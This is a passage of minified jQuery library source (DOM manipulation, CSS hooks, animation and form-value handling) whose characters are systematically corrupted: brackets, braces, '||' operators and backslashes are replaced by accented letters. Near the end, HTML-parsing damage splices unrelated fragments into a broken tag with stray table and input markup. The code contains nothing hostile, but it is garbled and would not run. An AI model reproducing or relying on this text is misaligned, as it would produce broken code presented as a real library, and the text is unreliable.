if(lb.test(f))ãh=hçço.appendChild(b.createElement("div")),i=(jb.exec(f)ççÃ"",""Õ)Ã1Õ.toLowerCase(),l=rbÃiÕççrb._default,h.innerHTML=lÃ1Õ+f.replace(ib,"<$1>
$2>")+lÃ2Õ,e=lÃ0Õ;while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)Ã0Õ)),!k.tbody)ãf="table"!==iççkb.test(f)?"<table>"!==lÃ1Õççkb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodesÃeÕ,"tbody")&&!j.childNodes.length&&f.removeChild(j)õm.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChildõelse p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendCheckedççm.grep(ub(p,"input"),vb),q=0;while(f=pÃq++Õ)if((!dçç-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c))ãe=0;while(f=hÃe++Õ)ob.test(f.typeçç"")&&c.push(f)õreturn h=null,oõ,cleanData:function(a,b)ãfor(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=aÃhÕ);h++)if((bççm.acceptData(d))&&(f=dÃiÕ,g=f&&jÃfÕ))ãif(g.events)for(e in g.events)nÃeÕ?m.event.remove(d,e):m.removeEvent(d,e,g.handle);jÃfÕ&&(delete jÃfÕ,l?delete dÃiÕ:typeof d.removeAttribute!==K?d.removeAttribute(i):dÃiÕ=null,c.push(f))õõõ),m.fn.extend(ãtext:function(a)ãreturn V(this,function(a)ãreturn void 0===a?m.text(this):this.empty().append((thisÃ0Õ&&thisÃ0Õ.ownerDocumentççy).createTextNode(a))õ,null,a,arguments.length)õ,append:function()ãreturn this.domManip(arguments,function(a)ãif(1===this.nodeTypeçç11===this.nodeTypeçç9===this.nodeType)ãvar b=wb(this,a);b.appendChild(a)õõ)õ,prepend:function()ãreturn this.domManip(arguments,function(a)ãif(1===this.nodeTypeçç11===this.nodeTypeçç9===this.nodeType)ãvar b=wb(this,a);b.insertBefore(a,b.firstChild)õõ)õ,before:function()ãreturn this.domManip(arguments,function(a)ãthis.parentNode&&this.parentNode.insertBefore(a,this)õ)õ,after:function()ãreturn this.domManip(arguments,function(a)ãthis.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)õ)õ,remove:function(a,b)ãfor(var c,d=a?m.filter(a,this):this,e=0;null!=(c=dÃeÕ);e++)bçç1!==c.nodeTypeççm.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return thisõ,empty:function()ãfor(var a,b=0;null!=(a=thisÃbÕ);b++)ã1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)õreturn thisõ,clone:function(a,b)ãreturn a=null==a?!1:a,b=null==b?a:b,this.map(function()ãreturn m.clone(this,a,b)õ)õ,html:function(a)ãreturn V(this,function(a)ãvar b=thisÃ0Õççãõ,c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof aççmb.test(a)çç!k.htmlSerialize&&gb.test(a)çç!k.leadingWhitespace&&hb.test(a)ççrbÃ(jb.exec(a)ççÃ"",""Õ)Ã1Õ.toLowerCase()Õ))ãa=a.replace(ib,"<$1>
$2>");tryãfor(;d>c;c++)b=thisÃcÕççãõ,1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0õcatch(e)ãõõb&&this.empty().append(a)õ,null,a,arguments.length)õ,replaceWith:function()ãvar a=argumentsÃ0Õ;return this.domManip(arguments,function(b)ãa=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)õ),a&&(a.lengthçça.nodeType)?this:this.remove()õ,detach:function(a)ãreturn this.remove(a,!0)õ,domManip:function(a,b)ãa=e.apply(ÃÕ,a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=aÃ0Õ,q=m.isFunction(p);if(qççl>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c)ãvar d=n.eq(c);q&&(aÃ0Õ=p.call(this,c,d.html())),d.domManip(a,b)õ);if(l&&(i=m.buildFragment(a,thisÃ0Õ.ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c))ãfor(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(thisÃjÕ,d,j);if(f)for(h=gÃg.length-1Õ.ownerDocument,m.map(g,yb),j=0;f>j;j++)d=gÃjÕ,ob.test(d.typeçç"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.textççd.textContentççd.innerHTMLçç"").replace(qb,"")));i=c=nullõreturn thisõõ),m.each(ãappendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"õ,function(a,b)ãm.fnÃaÕ=function(a)ãfor(var c,d=0,e=ÃÕ,g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(gÃdÕ)ÃbÕ(c),f.apply(e,c.get());return this.pushStack(e)õõ);var Cb,Db=ãõ;function Eb(b,c)ãvar d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(eÃ0Õ))?d.display:m.css(eÃ0Õ,"display");return e.detach(),fõfunction Fb(a)ãvar b=y,c=DbÃaÕ;return cçç(c=Eb(a,b),"none"!==c&&cçç(Cb=(Cbççm("<iframe frameborder="0" width="0" height="0"></iframe>")).appendTo(b.documentElement),b=(CbÃ0Õ.contentWindowççCbÃ0Õ.contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),DbÃaÕ=c),cõ!function()ãvar a;k.shrinkWrapBlocks=function()ãif(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")Ã0Õ,c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0õõ();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)Ãa-z%Õ+$","i"),Ib,Jb,Kb=/^(topçrightçbottomçleft)$/;a.getComputedStyle?(Ib=function(b)ãreturn b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)õ,Jb=function(a,b,c)ãvar d,e,f,g,h=a.style;return c=cççIb(a),g=c?c.getPropertyValue(b)ççcÃbÕ:void 0,c&&(""!==gççm.contains(a.ownerDocument,a)çç(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""õ):y.documentElement.currentStyle&&(Ib=function(a)ãreturn a.currentStyleõ,Jb=function(a,b,c)ãvar d,e,f,g,h=a.style;return c=cççIb(a),g=c?cÃbÕ:void 0,null==g&&h&&hÃbÕ&&(g=hÃbÕ),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""çç"auto"õ);function Lb(a,b)ãreturnãget:function()ãvar c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)õõõ!function()ãvar b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link>
<table>
</table>
a
<input type="checkbox">",d=b.getElementsByTagName("a")Ã0Õ,c=d&&d.style)ãc.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizingçç""===c.MozBoxSizingçç""===c.WebkitBoxSizing,m.extend(k,ãreliableHiddenOffsets:function()ãreturn null==g&&i(),gõ,boxSizingReliable:function()ãreturn null==f&&i(),fõ,pixelPosition:function()ãreturn null==e&&i(),eõ,reliableMarginRight:function()ãreturn null==h&&i(),hõõ);function i()ãvar b,c,d,i;c=y.getElementsByTagName("body")Ã0Õ,c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)ççãõ).top,f="4px"===(a.getComputedStyle(b,null)ççãwidth:"4px"õ).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)ççãõ).marginRight),b.removeChild(i)),b.innerHTML="<table>
<tr>
<td>
</td>
<td>t</td>
</tr>
</table>",i=b.getElementsByTagName("td"),iÃ0Õ.style.cssText="margin:0;border:0;padding:0;display:none",g=0===iÃ0Õ.offsetHeight,g&&(iÃ0Õ.style.display="",iÃ1Õ.style.display="none",g=0===iÃ0Õ.offsetHeight),c.removeChild(d))õõõ(),m.swap=function(a,b,c,d)ãvar e,f,g=ãõ;for(f in b)gÃfÕ=a.styleÃfÕ,a.styleÃfÕ=bÃfÕ;e=c.apply(a,dççÃÕ);for(f in b)a.styleÃfÕ=gÃfÕ;return eõ;var Mb=/alphaÇ(Ã^)Õ*Ç)/i,Nb=/opacityÇs*=Çs*(Ã^)Õ*)/,Ob=/^(noneçtable(?!-cÃeaÕ).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^(Ã+-Õ)=("+S+")","i"),Rb=ãposition:"absolute",visibility:"hidden",display:"block"õ,Sb=ãletterSpacing:"0",fontWeight:"400"õ,Tb=Ã"Webkit","O","Moz","ms"Õ;function Ub(a,b)ãif(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=TbÃeÕ+c,b in a)return b;return dõfunction Vb(a,b)ãfor(var c,d,e,f=ÃÕ,g=0,h=a.length;h>g;g++)d=aÃgÕ,d.style&&(fÃgÕ=m._data(d,"olddisplay"),c=d.style.display,b?(fÃgÕçç"none"!==cçç(d.style.display=""),""===d.style.display&&U(d)&&(fÃgÕ=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==cçç!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=aÃgÕ,d.style&&(b&&"none"!==d.style.display&&""!==d.style.displayçç(d.style.display=b?fÃgÕçç"":"none"));return aõfunction Wb(a,b,c)ãvar d=Pb.exec(b);return d?Math.max(0,dÃ1Õ-(cçç0))+(dÃ2Õçç"px"):bõfunction Xb(a,b,c,d,e)ãfor(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+TÃfÕ,!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+TÃfÕ,!0,e)),"margin"!==c&&(g-=m.css(a,"border"+TÃfÕ+"Width",!0,e))):(g+=m.css(a,"padding"+TÃfÕ,!0,e),"padding"!==c&&(g+=m.css(a,"border"+TÃfÕ+"Width",!0,e)));return gõfunction Yb(a,b,c)ãvar d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=eççnull==e)ãif(e=Jb(a,b,f),(0>eççnull==e)&&(e=a.styleÃbÕ),Hb.test(e))return e;d=g&&(k.boxSizingReliable()ççe===a.styleÃbÕ),e=parseFloat(e)çç0õreturn e+Xb(a,b,cçç(g?"border":"content"),d,f)+"px"õm.extend(ãcssHooks:ãopacity:ãget:function(a,b)ãif(b)ãvar c=Jb(a,"opacity");return""===c?"1":cõõõõ,cssNumber:ãcolumnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0õ,cssProps:ã"float":k.cssFloat?"cssFloat":"styleFloat"õ,style:function(a,b,c,d)ãif(a&&3!==a.nodeType&&8!==a.nodeType&&a.style)ãvar e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssPropsÃhÕçç(m.cssPropsÃhÕ=Ub(i,h)),g=m.cssHooksÃbÕççm.cssHooksÃhÕ,void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:iÃbÕ;if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(eÃ1Õ+1)*eÃ2Õ+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==fççm.cssNumberÃhÕçç(c+="px"),k.clearCloneStyleçç""!==cçç0!==b.indexOf("background")çç(iÃbÕ="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))tryãiÃbÕ=cõcatch(j)ãõõõ,css:function(a,b,c,d)ãvar e,f,g,h=m.camelCase(b);return b=m.cssPropsÃhÕçç(m.cssPropsÃhÕ=Ub(a.style,h)),g=m.cssHooksÃbÕççm.cssHooksÃhÕ,g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=SbÃbÕ),""===cççc?(e=parseFloat(f),c===!0ççm.isNumeric(e)?eçç0:f):fõõ),m.each(Ã"height","width"Õ,function(a,b)ãm.cssHooksÃbÕ=ãget:function(a,c,d)ãreturn c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function()ãreturn Yb(a,b,d)õ):Yb(a,b,d):void 0õ,set:function(a,c,d)ãvar e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0)õõõ),k.opacityçç(m.cssHooks.opacity=ãget:function(a,b)ãreturn Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)çç"")?.01*parseFloat(RegExp.$1)+"":b?"1":""õ,set:function(a,b)ãvar c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filterççc.filterçç"";c.zoom=1,(b>=1çç""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===bççd&&!d.filter)çç(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)õõ),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b)ãreturn b?m.swap(a,ãdisplay:"inline-block"õ,Jb,Ãa,"marginRight"Õ):void 0õ),m.each(ãmargin:"",padding:"",border:"Width"õ,function(a,b)ãm.cssHooksÃa+bÕ=ãexpand:function(c)ãfor(var d=0,e=ãõ,f="string"==typeof c?c.split(" "):ÃcÕ;4>d;d++)eÃa+TÃdÕ+bÕ=fÃdÕççfÃd-2ÕççfÃ0Õ;return eõõ,Gb.test(a)çç(m.cssHooksÃa+bÕ.set=Wb)õ),m.fn.extend(ãcss:function(a,b)ãreturn V(this,function(a,b,c)ãvar d,e,f=ãõ,g=0;if(m.isArray(b))ãfor(d=Ib(a),e=b.length;e>g;g++)fÃbÃgÕÕ=m.css(a,bÃgÕ,!1,d);return fõreturn void 0!==c?m.style(a,b,c):m.css(a,b)õ,a,b,arguments.length>1)õ,show:function()ãreturn Vb(this,!0)õ,hide:function()ãreturn Vb(this)õ,toggle:function(a)ãreturn"boolean"==typeof a?a?this.show():this.hide():this.each(function()ãU(this)?m(this).show():m(this).hide()õ)õõ);function Zb(a,b,c,d,e)ãreturn new Zb.prototype.init(a,b,c,d,e)
õm.Tween=Zb,Zb.prototype=ãconstructor:Zb,init:function(a,b,c,d,e,f)ãthis.elem=a,this.prop=c,this.easing=eçç"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=fçç(m.cssNumberÃcÕ?"":"px")õ,cur:function()ãvar a=Zb.propHooksÃthis.propÕ;return a&&a.get?a.get(this):Zb.propHooks._default.get(this)õ,run:function(a)ãvar b,c=Zb.propHooksÃthis.propÕ;return this.pos=b=this.options.duration?m.easingÃthis.easingÕ(a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),thisõõ,Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks=ã_default:ãget:function(a)ãvar b;return null==a.elemÃa.propÕçça.elem.style&&null!=a.elem.styleÃa.propÕ?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elemÃa.propÕõ,set:function(a)ãm.fx.stepÃa.propÕ?m.fx.stepÃa.propÕ(a):a.elem.style&&(null!=a.elem.styleÃm.cssPropsÃa.propÕÕççm.cssHooksÃa.propÕ)?m.style(a.elem,a.prop,a.now+a.unit):a.elemÃa.propÕ=a.nowõõõ,Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft=ãset:function(a)ãa.elem.nodeType&&a.elem.parentNode&&(a.elemÃa.propÕ=a.now)õõ,m.easing=ãlinear:function(a)ãreturn aõ,swing:function(a)ãreturn.5-Math.cos(a*Math.PI)/2õõ,m.fx=Zb.prototype.init,m.fx.step=ãõ;var $b,_b,ac=/^(?:toggleçshowçhide)$/,bc=new RegExp("^(?:(Ã+-Õ)=ç)("+S+")(Ãa-z%Õ*)$","i"),cc=/queueHooks$/,dc=ÃicÕ,ec=ã"*":Ãfunction(a,b)ãvar c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&eÃ3Õçç(m.cssNumberÃaÕ?"":"px"),g=(m.cssNumberÃaÕçç"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&gÃ3Õ!==f)ãf=fççgÃ3Õ,e=eççÃÕ,g=+dçç1;do h=hçç".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)õreturn e&&(g=c.start=+gçç+dçç0,c.unit=f,c.end=eÃ1Õ?g+(eÃ1Õ+1)*eÃ2Õ:+eÃ2Õ),cõÕõ;function fc()ãreturn setTimeout(function()ã$b=void 0õ),$b=m.now()õfunction gc(a,b)ãvar c,d=ãheight:aõ,e=0;for(b=b?1:0;4>e;e+=2-b)c=TÃeÕ,dÃ"margin"+cÕ=dÃ"padding"+cÕ=a;return b&&(d.opacity=d.width=a),dõfunction hc(a,b,c)ãfor(var d,e=(ecÃbÕççÃÕ).concat(ecÃ"*"Õ),f=0,g=e.length;g>f;f++)if(d=eÃfÕ.call(c,b,a))return dõfunction ic(a,b,c)ãvar d,e,f,g,h,i,j,l,n=this,o=ãõ,p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queueçç(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function()ãh.unqueuedççi()õ),h.unqueued++,n.always(function()ãn.always(function()ãh.unqueued--,m.queue(a,"fx").lengthççh.empty.fire()õ)õ)),1===a.nodeType&&("height"in bçç"width"in b)&&(c.overflow=Ãp.overflow,p.overflowX,p.overflowYÕ,j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")ççFb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()ççn.always(function()ãp.overflow=c.overflowÃ0Õ,p.overflowX=c.overflowÃ1Õ,p.overflowY=c.overflowÃ2Õõ));for(d in b)if(e=bÃdÕ,ac.exec(e))ãif(delete bÃdÕ,f=fçç"toggle"===e,e===(q?"hide":"show"))ãif("show"!==eçç!rççvoid 0===rÃdÕ)continue;q=!0õoÃdÕ=r&&rÃdÕççm.style(a,d)õelse j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);elseãr?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",ãõ),f&&(r.hidden=!q),q?m(a).show():n.done(function()ãm(a).hide()õ),n.done(function()ãvar b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,oÃbÕ)õ);for(d in o)g=hc(q?rÃdÕ:0,d,n),d in rçç(rÃdÕ=g.start,q&&(g.end=g.start,g.start="width"===dçç"height"===d?1:0))õõfunction jc(a,b)ãvar c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=bÃdÕ,f=aÃcÕ,m.isArray(f)&&(e=fÃ1Õ,f=aÃcÕ=fÃ0Õ),c!==d&&(aÃdÕ=f,delete aÃcÕ),g=m.cssHooksÃdÕ,g&&"expand"in g)ãf=g.expand(f),delete aÃdÕ;for(c in f)c in açç(aÃcÕ=fÃcÕ,bÃcÕ=e)õelse bÃdÕ=eõfunction kc(a,b,c)ãvar d,e,f=0,g=dc.length,h=m.Deferred().always(function()ãdelete i.elemõ),i=function()ãif(e)return!1;for(var b=$bççfc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.durationçç0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweensÃgÕ.run(f);return h.notifyWith(a,Ãj,f,cÕ),1>f&&i?c:(h.resolveWith(a,ÃjÕ),!1)õ,j=h.promise(ãelem:a,props:m.extend(ãõ,b),opts:m.extend(!0,ãspecialEasing:ãõõ,c),originalProperties:b,originalOptions:c,startTime:$bççfc(),duration:c.duration,tweens:ÃÕ,createTween:function(b,c)ãvar d=m.Tween(a,j.opts,b,c,j.opts.specialEasingÃbÕççj.opts.easing);return j.tweens.push(d),dõ,stop:function(b)ãvar c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweensÃcÕ.run(1);return b?h.resolveWith(a,Ãj,bÕ):h.rejectWith(a,Ãj,bÕ),thisõõ),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dcÃfÕ.call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,ãelem:a,anim:j,queue:j.opts.queueõ)),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)õm.Animation=m.extend(kc,ãtweener:function(a,b)ãm.isFunction(a)?(b=a,a=Ã"*"Õ):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=aÃdÕ,ecÃcÕ=ecÃcÕççÃÕ,ecÃcÕ.unshift(b)õ,prefilter:function(a,b)ãb?dc.unshift(a):dc.push(a)õõ),m.speed=function(a,b,c)ãvar d=a&&"object"==typeof a?m.extend(ãõ,a):ãcomplete:cçç!c&&bççm.isFunction(a)&&a,duration:a,easing:c&&bççb&&!m.isFunction(b)&&bõ;return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speedsÃd.durationÕ:m.fx.speeds._default,(null==d.queueççd.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function()ãm.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)õ,dõ,m.fn.extend(ãfadeTo:function(a,b,c,d)ãreturn this.filter(U).css("opacity",0).show().end().animate(ãopacity:bõ,a,c,d)õ,animate:function(a,b,c,d)ãvar e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function()ãvar b=kc(this,m.extend(ãõ,a),f);(eççm._data(this,"finish"))&&b.stop(!0)õ;return g.finish=g,eççf.queue===!1?this.each(g):this.queue(f.queue,g)õ,stop:function(a,b,c)ãvar d=function(a)ãvar b=a.stop;delete a.stop,b(c)õ;return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(açç"fx",ÃÕ),this.each(function()ãvar b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)gÃeÕ&&gÃeÕ.stop&&d(gÃeÕ);else for(e in g)gÃeÕ&&gÃeÕ.stop&&cc.test(e)&&d(gÃeÕ);for(e=f.length;e--;)fÃeÕ.elem!==thisççnull!=a&&fÃeÕ.queue!==açç(fÃeÕ.anim.stop(c),b=!1,f.splice(e,1));(bçç!c)&&m.dequeue(this,a)õ)õ,finish:function(a)ãreturn a!==!1&&(a=açç"fx"),this.each(function()ãvar b,c=m._data(this),d=cÃa+"queue"Õ,e=cÃa+"queueHooks"Õ,f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,ÃÕ),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)fÃbÕ.elem===this&&fÃbÕ.queue===a&&(fÃbÕ.anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)dÃbÕ&&dÃbÕ.finish&&dÃbÕ.finish.call(this);delete c.finishõ)õõ),m.each(Ã"toggle","show","hide"Õ,function(a,b)ãvar c=m.fnÃbÕ;m.fnÃbÕ=function(a,d,e)ãreturn null==açç"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)õõ),m.each(ãslideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:ãopacity:"show"õ,fadeOut:ãopacity:"hide"õ,fadeToggle:ãopacity:"toggle"õõ,function(a,b)ãm.fnÃaÕ=function(a,c,d)ãreturn this.animate(b,a,c,d)õõ),m.timers=ÃÕ,m.fx.tick=function()ãvar a,b=m.timers,c=0;for($b=m.now();c<b.length a='m.fx?m.fx.speedsÃaÕçça:a,b=bçç"fx",this.queue(b,function(b,c)ãvar' d="setTimeout(b,a);c.stop=function()ãclearTimeout(d)õõ)õ,function()ãvar"></b.length>
<table>
</table>
a
<input type="checkbox">",d=b.getElementsByTagName("a")Ã0Õ,c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")Ã0Õ,d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.valueõ();var lc=/Çr/g;m.fn.extend(ãval:function(a)ãvar b,c,d,e=thisÃ0Õ;ãif(arguments.length)return d=m.isFunction(a),this.each(function(c)ãvar e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a)ãreturn null==a?"":a+""õ)),b=m.valHooksÃthis.typeÕççm.valHooksÃthis.nodeName.toLowerCase()Õ,b&&"set"in b&&void 0!==b.set(this,e,"value")çç(this.value=e))õ);if(e)return b=m.valHooksÃe.typeÕççm.valHooksÃe.nodeName.toLowerCase()Õ,b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)õõõ),m.extend(ãvalHooks:ãoption:ãget:function(a)ãvar b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))õõ,select:ãget:function(a)ãfor(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.typeçç0>e,g=f?null:ÃÕ,h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=dÃiÕ,!(!c.selected&&i!==eçç(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))ççc.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup")))ãif(b=m(c).val(),f)return b;g.push(b)õreturn gõ,set:function(a,b)ãvar c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=eÃgÕ,m.inArray(m.valHooks.option.get(d),f)>=0)tryãd.selected=c=!0õcatch(h)ãd.scrollHeightõelse d.selected=!1;return cçç(a.selectedIndex=-1),eõõõõ),m.each(Ã"radio","checkbox"Õ,function()ãm.valHooksÃthisÕ=ãset:function(a,b)ãreturn m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0õõ,k.checkOnçç(m.valHooksÃthisÕ.get=function(a)ãreturn null===a.getAttribute("value")?"on":a.valueõ)õ);var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checkedçselected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend(ãattr:function(a,b)ãreturn V(this,m.attr,a,b,arguments.length>1)õ,removeAttr:function(a)ãreturn this.each(function()ãm.removeAttr(this,a)õ)õõ),m.extend(ãattr:function(a,b,c)ãvar d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)çç(b=b.toLowerCase(),d=m.attrHooksÃbÕçç(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 